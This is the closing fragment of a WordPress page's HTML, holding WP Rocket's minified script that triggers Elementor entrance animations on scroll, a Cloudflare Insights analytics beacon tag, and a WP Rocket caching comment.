RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57c281ebd7b54a85aaf9dc68be84d0a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769063073 -->